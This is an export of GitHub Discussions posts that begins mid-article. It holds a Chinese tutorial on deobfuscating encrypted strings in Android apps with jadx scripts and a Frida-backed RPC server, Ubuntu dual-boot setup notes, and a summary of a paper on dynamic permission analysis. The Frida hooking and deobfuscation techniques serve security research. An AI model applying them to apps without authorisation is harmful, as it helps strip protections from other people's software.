_handle_qz_b(method_name, method_param):\n res = _process_string(script.exports_sync.invokemethod01(method_param))\n logger.info(f"{method_param} => {res}")\n return res\n\ndef _handle_cg_b(method_name, method_param):\n res = _process_string(script.exports_sync.invokemethod02(method_param))\n logger.info(f"{method_param} => {res}")\n return res\n\n#################### Flask Server ####################\n\nconfig = Config.builder()\nmethods = config.methods_map\n\ndevice = frida.get_device_manager().add_remote_device(config.remote_device)\nif(config.spawn):\n session = device.spawn(config.package_name)\nelse:\n session = device.attach(config.app_name)\n\nwith open(os.path.join(os.path.dirname(os.path.abspath(__file__)), "scripts", config.frida_script_name)) as f:\n jsCode = f.read()\n\nscript = session.create_script(jsCode)\nscript.on("message",message)\nscript.load()\n\nif __name__ == "__main__":\n app.run(host="0.0.0.0", port=5000, debug=False)\n```\n\n由于我们的目标是如何完成RPC函数,故不会对上面的代码进行更深入的说明,但是有几个点需要注意,这也是本人踩过的坑\n\n- 服务端处理完字符串数据后,一定要对字符串内的空格和回车做处理,否则会导致替换回去的数据出现显示问题\n- 在`Frida` 15及以上的版本,attach操作需要应用的名称,由于笔者本人使用的是**Frida 16.0.19**,所以在这里也做了特殊的处理\n- 我们可以在`Config`中提前设置好方法签名和函数的对应,例如`"kotlinx.android.extensionss.qz.b(Ljava/lang/String;)Ljava/lang/String;": "_handle_qz_b"`,这样就能根据不同的签名走不同的主动调用\n\n开启Frida,启动PC端server,执行脚本,能够看到大部分内容已经被解密了\n\n\n\n但是此时还需要注意一下`CornerTreatment.b("237A88EB")`,这看上去也是一个解密,跟进去看看\n\n\n\n果不其然,这里也是一层加密,事实上,这个Demo中也存在着很多这种嵌套解密\n\n\n\n虽然多了一层解密,但是我们依然可以如法炮制,再上一个解密的插件,这样问题就解决了,双层嵌套解密也能被干掉\n\n\n\n\n\n当字符串的混淆消失之后,我们也能够更好地分析应用的行为,也可以将patch后的项目导出用于静态检测。\n\n## 总结\n\n上面的案例中我们只使用了Frida进行了字符串的还原,实际上,也存在App将字符串解密的函数放在Native中,这时候就需要更加稳定的unidbg去解了,笔者在这里只是引出一个思路,关于unidbg的使用就不再赘述了。总而言之,只要能通过这种`jadx`脚本的方式继续patch,那么字符串加密的问题就不再会成为逆向分析的时间成本,笔者也将相关的代码和最新版编译的`jadx`一并放出,可供参考。\n\n[jygzyc/apkDeobfuscation (github.com)](https://github.com/jygzyc/apkDeobfuscation)\n\n## 参考资料\n\n- [MegatronKing/StringFog: 一款自动对字节码中的字符串进行加密Android插件工具 (github.com)](https://github.com/MegatronKing/StringFog)\n- [frida/frida: Clone this repo to build Frida (github.com)](https://github.com/frida/frida)\n- [skylot/jadx: Dex to Java decompiler (github.com)](https://github.com/skylot/jadx)', 'bodyText': '字符串加密概述\n目前,主流的App上都有了字符串的加密和混淆,这对于逆向和安全检测来说,无疑是加大了难度;同时,对于恶意应用来说,也方便了他们隐藏真实的意图。针对这种情况,写了一个小工具抛砖引玉解决这类问题\n\n以某网站上的著名项目StringFog为例,这是一款自动对dex/aar/jar文件中的字符串进行加密Android插件工具,其工作如下所示\n\nStringFog实现的原理实际上非常简单,就是在字节码层面进行替换,但是却能给逆向分析增加较大的时间成本,并且,除了StringFog,市面上也存在很多自定义加密字符串的方案,这类方案往往和混淆结合在一起,就如同逆向时的鸡肋一般,让安全研究人员食之无味,弃之可惜。\n案例一:某dex\n通过jadx加载某dex文件时,会发现文件中存在很多的加密字符串,这样的加密很影响分析的效率,那么我们怎么去除它呢?在最新版本的jadx中,开发者引入了一个全新的功能——jadx-script。通过jadx-script,我们能够在jadx中执行kotlin script,而相关的例子,也放在jadx-plugins/jadx-script/examples/scripts中,下面会介绍到。\n\n跟踪这个解密的函数,能看到解密的逻辑并不复杂,完全能够直接复现,那么我们期望的效果,肯定是在静态分析时直接看到解密后的结果,下面我们就来看看怎么达到这个效果。事实上,我们可以编写一个算法还原的脚本并交给最新的jadx去执行\n\n/**\n * Replace method call with calculated result.\n * Useful for custom string deobfuscation.\n *\n * Example for sample from issue https://github.com/skylot/jadx/issues/1251\n */\n\nimport jadx.core.dex.instructions.ConstStringNode\nimport jadx.core.dex.instructions.InvokeNode\nimport jadx.core.dex.instructions.args.InsnArg\nimport jadx.core.dex.instructions.args.InsnWrapArg\nimport jadx.core.dex.instructions.args.RegisterArg\n\n\nval jadx = getJadxInstance()\n\nval mthSignature = "com.xshield.aa.iIiIiiiiII(Ljava/lang/String;)Ljava/lang/String;"\n\njadx.replace.insns { mth, insn ->\n\tif (insn is InvokeNode && insn.callMth.rawFullId == mthSignature) {\n\t\tval str = getConstStr(insn.getArg(0))\n\t\tif (str != null) {\n\t\t\tval resultStr = decode(str)\n\t\t\tlog.info { "Decode \'$str\' to \'$resultStr\' in $mth" }\n\t\t\treturn@insns ConstStringNode(resultStr)\n\t\t}\n\t}\n\tnull\n}\n\nfun getConstStr(arg: InsnArg): String? {\n\tval insn = when (arg) {\n\t\tis InsnWrapArg -> arg.wrapInsn\n\t\tis RegisterArg -> arg.assignInsn\n\t\telse -> null\n\t}\n\tif (insn is ConstStringNode) {\n\t\treturn insn.string\n\t}\n\treturn null\n}\n\n/**\n * Decompiled method, automatically converted to Kotlin by IntelliJ Idea\n */\nfun decode(str: String): String {\n\tval length = str.length\n\tval cArr = CharArray(length)\n\tvar i = length - 1\n\twhile (i >= 0) {\n\t\tval i2 = i - 1\n\t\tcArr[i] = (str[i].code xor \'z\'.code).toChar()\n\t\tif (i2 < 0) {\n\t\t\tbreak\n\t\t}\n\t\ti = i2 - 1\n\t\tcArr[i2] = (str[i2].code xor \'\\u000c\'.code).toChar()\n\t}\n\treturn String(cArr)\n}\n上面的代码中,已经复现了解密的算法,接下来就是加载脚本了,在GUI中选择replace_method_call.jadx.kts,打开\n\n执行脚本,会遍历每一个方法节点,当签名相符时,会替换为解密后的结果\n\n这样的话,我们就可以继续正常逆向分析了\n案例二:某Demo APK\n通过上面的案例,我们发现可以通过逆向的手段还原算法,但是如果碰到不能够还原的加密方法,是不是就无法解密了呢?其实不然,因为我们还有Frida或者unidbg,这两者在函数的主动调用上都是一把好手,具体的对比如下表所示\n\n\n\n\nJava层函数调用\nNative层函数调用\n稳定性\n\n\n\n\nFrida\n可以\n可以\n不稳定\n\n\nunidbg\n不可以\n可以\n稳定\n\n\n\n我们可以根据各自的特性选择主动调用的工具,这里先看一个Demo案例,以androidx.core.utils.CommenUtils$Companion.a函数为例\n\n通过上图,我们能明显看到关键字符串均采用了加密,那么看一下加密函数C3632qz.b的实现\n\n发现这里实际上是Base64的解密,当然,我们可以在脚本中实现Base64的解密算法,不过这里也可以采用另一种方式解决,那就是直接hook C3632qz.b函数,进而主动调用返回结果,具体怎么操作呢?上代码\n// That is the path relative to the jadx/bin execution directory, or it can be changed to an absolute path.\n@file:DependsOn("../external_library/okhttp-4.11.0.jar")\n@file:DependsOn("../external_library/okio-jvm-3.2.0.jar")\n@file:DependsOn("../external_library/okio-3.2.0.jar")\n\nimport okhttp3.MediaType.Companion.toMediaType\nimport okhttp3.OkHttpClient\nimport okhttp3.Request\nimport okhttp3.RequestBody.Companion.toRequestBody\nimport okhttp3.Response\n\nimport jadx.core.dex.instructions.ConstStringNode\nimport jadx.core.dex.instructions.InvokeNode\nimport jadx.core.dex.instructions.args.InsnArg\nimport jadx.core.dex.instructions.args.InsnWrapArg\nimport jadx.core.dex.instructions.args.RegisterArg\n\nval jadx = getJadxInstance()\n\nval mthSignature_qzb = "kotlinx.android.extensionss.qz.b(Ljava/lang/String;)Ljava/lang/String;"\n\njadx.replace.insns { mth, insn ->\n\tif (insn is InvokeNode && insn.callMth.rawFullId == mthSignature_qzb) {\n\t\tval str = getConstStr(insn.getArg(0))\n\t\tif (str != null) {\n\t\t\tval resultStr = decrypt(mthSignature_qzb, str)\n\t\t\tlog.info { "Decrypt \'$str\' to \'$resultStr\' in $mth" }\n\t\t\treturn@insns ConstStringNode(resultStr)\n\t\t}\n\t}\n\tnull\n}\nfun getConstStr(arg: InsnArg): String? {\n\tval insn = when (arg) {\n\t\tis InsnWrapArg -> arg.wrapInsn\n\t\tis RegisterArg -> arg.assignInsn\n\t\telse -> null\n\t}\n\tif (insn is ConstStringNode) {\n\t\treturn insn.string\n\t}\n\treturn null\n}\n// rpc 解密函数\nfun decrypt(mthSignature: String, param: String): String?{\n\tval client = OkHttpClient()\n val json = """\n {\n "method": "${mthSignature}",\n\t\t\t"param": "${param}"\n }\n """.trimIndent()\n\n\tval requestBody = json.toRequestBody("application/json; charset=utf-8".toMediaType())\n\n\tval request = Request.Builder()\n .url("http://127.0.0.1:5000/decrypt")\n .post(requestBody)\n .build()\n\n val response = client.newCall(request).execute()\n\treturn response.body?.string().toString()\n}\n能够发现,其实脚本的主体结构并没有太大的变化,但是在核心的decrypt函数上,使用了OkHttp发送请求,并接受返回的数据,即是将jadx作为了客户端。既然有客户端,那么也得有服务端,如下所示\n# ...\napp = Flask(__name__)\nlogger = Logger(log_level="INFO")\n\ndef message(message, data):\n if message[\'type\'] == \'send\':\n logger.debug(f"[*] {message[\'payload\']}")\n else:\n logger.debug(message)\n\n@app.route(\'/decrypt\', methods=[\'POST\'])#data解密\ndef decrypt_class():\n data = request.get_data()\n json_data = json.loads(data.decode("utf-8"))\n logger.info(json_data)\n method_sig = json_data.get("method")\n method_param = handle_params(json_data.get("param"))\n logger.debug(f"method: ${method_sig}; params: ${method_param}") \n handle_method = globals()[methods[method_sig]]\n res = _process_string(handle_method(method_sig, method_param))\n response = make_response(res, 200)\n response.headers[\'Content-Type\'] = \'application/json\'\n return response\n\ndef _process_string(s: str) -> str:\n s = \' \'.join(s.split())\n s = re.sub(r\'\\s+\', \' \', s)\n if len(s) > 0 and s[0] == \' \':\n s = \' \' + s.lstrip()\n if len(s) > 0 and s[-1] == \' \':\n s = s.rstrip() + \' \'\n return s\n\ndef handle_params(params):\n return params\n\n#################### Method Handler ####################\n\ndef _handle_qz_b(method_name, method_param):\n res = _process_string(script.exports_sync.invokemethod01(method_param))\n logger.info(f"{method_param} => {res}")\n return res\n\ndef _handle_cg_b(method_name, method_param):\n res = _process_string(script.exports_sync.invokemethod02(method_param))\n logger.info(f"{method_param} => {res}")\n return res\n\n#################### Flask Server ####################\n\nconfig = Config.builder()\nmethods = config.methods_map\n\ndevice = frida.get_device_manager().add_remote_device(config.remote_device)\nif(config.spawn):\n session = device.spawn(config.package_name)\nelse:\n session = device.attach(config.app_name)\n\nwith open(os.path.join(os.path.dirname(os.path.abspath(__file__)), "scripts", config.frida_script_name)) as f:\n jsCode = f.read()\n\nscript = session.create_script(jsCode)\nscript.on("message",message)\nscript.load()\n\nif __name__ == "__main__":\n app.run(host="0.0.0.0", port=5000, debug=False)\n由于我们的目标是如何完成RPC函数,故不会对上面的代码进行更深入的说明,但是有几个点需要注意,这也是本人踩过的坑\n\n服务端处理完字符串数据后,一定要对字符串内的空格和回车做处理,否则会导致替换回去的数据出现显示问题\n在Frida 15及以上的版本,attach操作需要应用的名称,由于笔者本人使用的是Frida 16.0.19,所以在这里也做了特殊的处理\n我们可以在Config中提前设置好方法签名和函数的对应,例如"kotlinx.android.extensionss.qz.b(Ljava/lang/String;)Ljava/lang/String;": "_handle_qz_b",这样就能根据不同的签名走不同的主动调用\n\n开启Frida,启动PC端server,执行脚本,能够看到大部分内容已经被解密了\n\n但是此时还需要注意一下CornerTreatment.b("237A88EB"),这看上去也是一个解密,跟进去看看\n\n果不其然,这里也是一层加密,事实上,这个Demo中也存在着很多这种嵌套解密\n\n虽然多了一层解密,但是我们依然可以如法炮制,再上一个解密的插件,这样问题就解决了,双层嵌套解密也能被干掉\n\n\n当字符串的混淆消失之后,我们也能够更好地分析应用的行为,也可以将patch后的项目导出用于静态检测。\n总结\n上面的案例中我们只使用了Frida进行了字符串的还原,实际上,也存在App将字符串解密的函数放在Native中,这时候就需要更加稳定的unidbg去解了,笔者在这里只是引出一个思路,关于unidbg的使用就不再赘述了。总而言之,只要能通过这种jadx脚本的方式继续patch,那么字符串加密的问题就不再会成为逆向分析的时间成本,笔者也将相关的代码和最新版编译的jadx一并放出,可供参考。\njygzyc/apkDeobfuscation (github.com)\n参考资料\n\nMegatronKing/StringFog: 一款自动对字节码中的字符串进行加密Android插件工具 (github.com)\nfrida/frida: Clone this repo to build Frida (github.com)\nskylot/jadx: Dex to Java decompiler (github.com)', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewO1', 'name': 'Android专栏', 'description': 'technology.android'}, 'labels': {'nodes': [{'name': 'Android 逆向', 'description': 'technology.android.reverse', 'color': '0052CC'}]}}, {'id': 'D_kwDOJrOxMc4AZsjb', 'title': '双系统配置合集', 'number': 11, 'url': 'https://github.com/jygzyc/notes/discussions/11', 'createdAt': '2024-05-27T03:43:17Z', 'lastEditedAt': '2025-03-17T18:50:29Z', 'updatedAt': '2025-03-17T18:50:29Z', 'body': '<!-- name: dual_system -->\n\n## Windows关闭快速启动\n\n控制面板 -> 电源选项 -> 选择电源按钮的功能 -> 更改当前不可用的设置 -> 取消启用快速启动\n\n## 双系统下 Ubuntu 读写/挂载 Windows 中的硬盘文件 + 解决文件系统突然变成只读[^1]\n\n查看所有盘符\n\n```bash\n$ sudo fdisk -l\n...\n设备 起点 末尾 扇区 大小 类型\n/dev/nvme0n1p1 2048 206847 204800 100M EFI 系统\n/dev/nvme0n1p2 206848 239615 32768 16M Microsoft 保留\n/dev/nvme0n1p3 239616 564531199 564291584 269.1G Microsoft 基本数据\n/dev/nvme0n1p4 564531200 566231039 1699840 830M Windows 恢复环境\n/dev/nvme0n1p5 566231040 2453667839 1887436800 900G Microsoft 基本数据\n/dev/nvme0n1p6 2453667840 2663397375 209729536 100G Microsoft 基本数据\n/dev/nvme0n1p7 2663397376 2665398271 2000896 977M Linux 文件系统\n/dev/nvme0n1p8 2665398272 2785398783 120000512 57.2G Linux 文件系统\n/dev/nvme0n1p9 3875028992 3907028991 32000000 15.3G Linux swap\n/dev/nvme0n1p10 2785398784 3875028991 1089630208 519.6G Linux 文件系统\n```\n\n我们的目标是挂载 `/dev/nvme0n1p6`,先创建目录\n\n`sudo mkdir /mnt/sync`\n\n **必须要先关闭Windows的快速启动**\n\n- 临时挂载\n\n```bash\nsudo mount /dev/nvme0n1p6 /mnt/sync\n```\n\n- 永久挂载(推荐)\n\n首先获取 `/dev/nvme0n1p6` 的 UUID\n\n```bash\nsudo blkid /dev/nvme0n1p6\n/dev/nvme0n1p6: LABEL="sync" BLOCK_SIZE="512" UUID="72523FXXXXXXXXXX" TYPE="ntfs" PARTLABEL="Basic data partition" PARTUUID="290ebe9b-XXXX-XXXX-XXXX-6ab7efXXXXXX"\n```\n\n可以发现在输出结果中可以发现一段 `UUID="XXXXXXXXXXX"` 的内容,右键选中复制下来\n\n接着就来修改系统文件 `/etc/fstab`(`sudo vim /etc/fstab`),把如下内容添加进去,照着上面添加就好\n\n```txt\nUUID=XXXXXXXXXX /mnt/sync ntfs defaults 0 2\n```\n\n保存之后执行 `mount -a`\n\n如果文件系统显示read-only,那么以下处理方式通用\n\n```bash\napt-get install ntfs-3g # 先安装 ntfs-3g\nntfsfix /dev/nvme0n1p6 # 再修复即可\n```\n\n如果显示 `target is busy`,就先杀掉占用\n\n```bash\nfuser -m -u /dev/nvme0n1p6 # 获取占用\nkill xxx # 干掉\numount /dev/nvme0n1p6\nmount /dev/nvme0n1p6 /mnt/sync # 重新挂载\n```\n\n如果不行就`ntfsfix /dev/nvme0n1p6`修复一下再挂载\n\n## Ubuntu下输入法安装\n\n搜索了一下,最后决定使用中州韵输入法,安装起来也比较简单,[官网链接](https://rime.im)\n\n直接使用 `apt-get install ibus-rime` 即可安装\n\n## mihomo clash 服务创建[^2]\n\n- 下载二进制可执行文件 [releases](https://github.com/MetaCubeX/mihomo/releases)\n- 将下载的二进制可执行文件重名名为 `mihomo` 并移动到 `/usr/local/bin/`\n- 以守护进程的方式,运行 `mihomo`。\n\n使用以下命令将 Clash 二进制文件复制到 /usr/local/bin, 配置文件复制到 /etc/mihomo:\n\n```bash\ncp mihomo /usr/local/bin\ncp config.yaml /etc/mihomo\n```\n\n创建 systemd 配置文件 `/etc/systemd/system/mihomo.service`:\n\n```\n[Unit]\nDescription=mihomo Daemon, Another Clash Kernel.\nAfter=network.target NetworkManager.service systemd-networkd.service iwd.service\n\n[Service]\nType=simple\nLimitNPROC=500\nLimitNOFILE=1000000\nCapabilityBoundingSet=CAP_NET_ADMIN CAP_NET_RAW CAP_NET_BIND_SERVICE CAP_SYS_TIME CAP_SYS_PTRACE CAP_DAC_READ_SEARCH CAP_DAC_OVERRIDE\nAmbientCapabilities=CAP_NET_ADMIN CAP_NET_RAW CAP_NET_BIND_SERVICE CAP_SYS_TIME CAP_SYS_PTRACE CAP_DAC_READ_SEARCH CAP_DAC_OVERRIDE\nRestart=always\nExecStartPre=/usr/bin/sleep 1s\nExecStart=/usr/local/bin/mihomo -d /etc/mihomo\nExecReload=/bin/kill -HUP $MAINPID\n\n[Install]\nWantedBy=multi-user.target\n```\n\n使用以下命令重新加载 systemd:\n\n```bash\nsystemctl daemon-reload\n```\n\n启用 mihomo 服务:\n\n```bash\nsystemctl enable mihomo\n```\n\n## grub theme\n\n可以使用开源项目[grub2-themes](https://github.com/vinceliuice/grub2-themes)\n\n\n\n[^1]: [虤虤豆的博客](https://tiger.fail/archives/ubuntu-rw-windows-files.html)\n[^2]: [虚空终端 Docs](https://wiki.metacubex.one/)', 'bodyText': 'Windows关闭快速启动\n控制面板 -> 电源选项 -> 选择电源按钮的功能 -> 更改当前不可用的设置 -> 取消启用快速启动\n双系统下 Ubuntu 读写/挂载 Windows 中的硬盘文件 + 解决文件系统突然变成只读1\n查看所有盘符\n$ sudo fdisk -l\n...\n设备 起点 末尾 扇区 大小 类型\n/dev/nvme0n1p1 2048 206847 204800 100M EFI 系统\n/dev/nvme0n1p2 206848 239615 32768 16M Microsoft 保留\n/dev/nvme0n1p3 239616 564531199 564291584 269.1G Microsoft 基本数据\n/dev/nvme0n1p4 564531200 566231039 1699840 830M Windows 恢复环境\n/dev/nvme0n1p5 566231040 2453667839 1887436800 900G Microsoft 基本数据\n/dev/nvme0n1p6 2453667840 2663397375 209729536 100G Microsoft 基本数据\n/dev/nvme0n1p7 2663397376 2665398271 2000896 977M Linux 文件系统\n/dev/nvme0n1p8 2665398272 2785398783 120000512 57.2G Linux 文件系统\n/dev/nvme0n1p9 3875028992 3907028991 32000000 15.3G Linux swap\n/dev/nvme0n1p10 2785398784 3875028991 1089630208 519.6G Linux 文件系统\n我们的目标是挂载 /dev/nvme0n1p6,先创建目录\nsudo mkdir /mnt/sync\n必须要先关闭Windows的快速启动\n\n临时挂载\n\nsudo mount /dev/nvme0n1p6 /mnt/sync\n\n永久挂载(推荐)\n\n首先获取 /dev/nvme0n1p6 的 UUID\nsudo blkid /dev/nvme0n1p6\n/dev/nvme0n1p6: LABEL="sync" BLOCK_SIZE="512" UUID="72523FXXXXXXXXXX" TYPE="ntfs" PARTLABEL="Basic data partition" PARTUUID="290ebe9b-XXXX-XXXX-XXXX-6ab7efXXXXXX"\n可以发现在输出结果中可以发现一段 UUID="XXXXXXXXXXX" 的内容,右键选中复制下来\n接着就来修改系统文件 /etc/fstab(sudo vim /etc/fstab),把如下内容添加进去,照着上面添加就好\nUUID=XXXXXXXXXX /mnt/sync ntfs defaults 0 2\n保存之后执行 mount -a\n如果文件系统显示read-only,那么以下处理方式通用\napt-get install ntfs-3g # 先安装 ntfs-3g\nntfsfix /dev/nvme0n1p6 # 再修复即可\n如果显示 target is busy,就先杀掉占用\nfuser -m -u /dev/nvme0n1p6 # 获取占用\nkill xxx # 干掉\numount /dev/nvme0n1p6\nmount /dev/nvme0n1p6 /mnt/sync # 重新挂载\n如果不行就ntfsfix /dev/nvme0n1p6修复一下再挂载\nUbuntu下输入法安装\n搜索了一下,最后决定使用中州韵输入法,安装起来也比较简单,官网链接\n直接使用 apt-get install ibus-rime 即可安装\nmihomo clash 服务创建2\n\n下载二进制可执行文件 releases\n将下载的二进制可执行文件重名名为 mihomo 并移动到 /usr/local/bin/\n以守护进程的方式,运行 mihomo。\n\n使用以下命令将 Clash 二进制文件复制到 /usr/local/bin, 配置文件复制到 /etc/mihomo:\ncp mihomo /usr/local/bin\ncp config.yaml /etc/mihomo\n创建 systemd 配置文件 /etc/systemd/system/mihomo.service:\n[Unit]\nDescription=mihomo Daemon, Another Clash Kernel.\nAfter=network.target NetworkManager.service systemd-networkd.service iwd.service\n\n[Service]\nType=simple\nLimitNPROC=500\nLimitNOFILE=1000000\nCapabilityBoundingSet=CAP_NET_ADMIN CAP_NET_RAW CAP_NET_BIND_SERVICE CAP_SYS_TIME CAP_SYS_PTRACE CAP_DAC_READ_SEARCH CAP_DAC_OVERRIDE\nAmbientCapabilities=CAP_NET_ADMIN CAP_NET_RAW CAP_NET_BIND_SERVICE CAP_SYS_TIME CAP_SYS_PTRACE CAP_DAC_READ_SEARCH CAP_DAC_OVERRIDE\nRestart=always\nExecStartPre=/usr/bin/sleep 1s\nExecStart=/usr/local/bin/mihomo -d /etc/mihomo\nExecReload=/bin/kill -HUP $MAINPID\n\n[Install]\nWantedBy=multi-user.target\n\n使用以下命令重新加载 systemd:\nsystemctl daemon-reload\n启用 mihomo 服务:\nsystemctl enable mihomo\ngrub theme\n可以使用开源项目grub2-themes\nFootnotes\n\n\n虤虤豆的博客 ↩\n\n\n虚空终端 Docs ↩', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4Ceyd7', 'name': 'Tips', 'description': 'technology.tips'}, 'labels': {'nodes': []}}, {'id': 'D_kwDOJrOxMc4AZkbP', 'title': 'Bringing Balance to the Force Dynamic Analysis of the Android Application Framework 笔记', 'number': 10, 'url': 'https://github.com/jygzyc/notes/discussions/10', 'createdAt': '2024-05-21T03:29:58Z', 'lastEditedAt': '2025-03-17T18:54:37Z', 'updatedAt': '2025-03-17T18:54:37Z', 'body': '<!-- name: note_bringing_balance_to_the_force_dynamic_analysis_of_the_android_application_framework -->\n《Bringing Balance to the Force Dynamic Analysis of the Android Application Framework》讨论了静态代码分析在解决 Android 应用框架安全问题上的局限,并说明了动态分析对于 Android 应用框架问题检测的可行性,提出了 DYNAMO 的解决方案。[^1] [^2]\n\n<!-- more -->\n\n## 概述\n\n讨论了静态代码分析在解决 Android 应用框架安全问题上的局限性。它强调了动态分析在补充静态分析以提高安全评估的准确性和完整性方面的重要性。文章介绍了名为 DYNAMO 的解决方案,该方案对四个具有代表性的文献中的使用案例进行了动态分析。通过这样做,它验证、反驳并扩展了先前的静态分析解决方案的结果。此外,通过对结果的手动调查,提供了新的见解和专家知识,这些知识对于改进应用框架的静态和动态测试具有价值。\n动态分析与静态分析相结合的重要性在于: \n\n- 动态分析可以弥补静态分析在处理庞大且复杂代码库时的局限性。\n- 动态分析有助于提高依赖静态分析结果的不同安全应用(如恶意软件分类和最小权限应用)的性能。\n- 通过动态分析,可以获得关于代码行为和潜在安全问题的更深入的了解。\n- 动态分析有助于发现并解决静态分析中可能遗漏的安全问题。\n- 将动态分析与静态分析相结合,可以更全面地评估应用框架的安全性,从而为用户提供更安全的体验。\n\n因此,在安全研究领域,动态分析与静态分析的结合被认为是至关重要的,这种方法可以帮助提高 Android 应用框架的安全性,保护用户的隐私数据和系统完整性。\n\n## 背景\n\n**Android Framework API**\n\n所有已注册的系统服务都能够在ServiceManager类中被找到,作者基于这一事实来提取系统API的入口点。\n\n**Binder IPC**\n\nBinder是安卓系统特有的进程间通信机制,底层原理是使用内核内存贡献来在进程间通信。对于一些比较敏感的底层系统API,安卓系统通过Binder封装后对外提供一些High-Level的API用于调用,在调用时则会进行权限检查。\n\n**Permission**\n \n安卓的权限管理可以分为3类:\n\n- UID/PID检查: 只有指定UID的进程才能调用特定的API。例如,可以用于仅允许系统(getCallingUid() == 1000)或同一进程(getCallingPid() == currentPid)执行特定 API\n- 跨用户检查:对于使用手机分身的情况,不同分身代表不同用户,不同用户之前权限有差异\n- AppOps:权限申请(如相机权限)首先需要在Manifest中静态申请,而申请完成后的权限是否能够动态的调用则由AppOps进行管理\n \n高级访问控制由低级的自主访问控制(DAC)和强制访问控制(MAC)补充。DAC 使用传统的 Unix 权限(基于组和 UID)来限制应用程序沙箱和进程,例如,防止绕过服务 API 直接访问系统服务和应用程序封装的资源,如私有用户数据或设备驱动程序。从 Android 5.0 开始,完全实施的 SELinux 被用于 MAC,以加强进程的隔离性和加强系统对特权提升的防御\n\n## 简介\n\n### 相关工作\n\n**Permission Mapping**\n\nPermission Mapping即权限映射,在本文中是指将Android Framework层提供的系统API以及调用该API时所需要申请的权限建立映射。\nPermission Mapping的意义有:\n\n1. 帮助开发者编写符合最小特权原则的app\n2. 可以用于恶意软件检测或者识别过量申请权限的app\n3. 可以识别安卓系统中自带的权限漏洞\n\n**Vulnerability Detection in the Security Policy**\n\n发现系统服务内访问控制执行的差异,例如,两个具有不同安全条件的 API 导致相同的功能或数据 sink。要进行此类分析,首先需要对系统 API 的安全策略进行建模。\n\n1. 使用预定义的授权检查列表,例如 checkPermission 和 hasUserRestriction,但需要手动增量补充此列表以定义各个 API 的安全策略。\n2. 为了消除对用户定义的授权检查列表的依赖,ACMiner引入了半自动和启发式驱动的方法来构建此列表。Centaur提出了与静态分析相结合的符号执行,以发现和验证不一致性。然而,Centaur 需要访问源代码,因此不能用于封闭源代码的 OEM 镜像。 \n3. 其他研究分析了保护不当的参数敏感 API。利用这些 API 会干扰系统的状态或提高调用者的权限。与不一致性检测密切相关,ARF采用了静态分析和手动代码审查技术,发现了 Android 系统服务中权限重新分配的情况,例如,一种 API 调用另一种受保护的 API,并实施比直接调用目标 API 时更宽松的权限。\n\n**Fuzzing for Vulnerability Detection**\n\n可以使用有故障的载荷对系统 API 进行模糊测试,可能导致权限泄漏或拒绝服务;针对系统服务中处理不当的异常进行攻击,可能导致系统崩溃;FANS针对源码中的native服务进行Fuzz\n\n### 动机\n\n现有的工作基本上都是基于静态分析的,而静态分析尤其固有的缺陷,比如很难处理动态变量的值、IPC等。而目前的Permission Mapping结果几乎完全基于静态分析,这导致结果的不准确性,而对其他依赖于该结果的工作造成影响。因此作者认为有必要用动态测试的方法来重新审视这个结果。\n\n## 设计与实现\n\n### 设计\n\n本文想要设计一个动态测试工具来为Android Framework层API建立权限映射,主要有以下几个Research Questions:\n\nRQ1: 如何识别这些API的入口并触发它们。难点在于这些API分散在不同的Service之中,并且可能分别由Java或者Native代码实现。 \nRQ2: 如何为这些API构建输入。 \nRQ3: 如何衡量动态测试的覆盖率。 \nRQ4: 如何检测出不同类型的权限管理。有些是集中管理的很好识别,有些代码甚至是inline的,不容易发现。 \nRQ5: 如何构建反馈通道。即怎样将某个API的测试结果反馈给Fuzzer \nRQ6: 如何保留不同权限检查之间的关系和顺序。 \n\n### 实现\n\nDYNAMO 是一种灰盒测试解决方案,分为两个阶段来构建 API 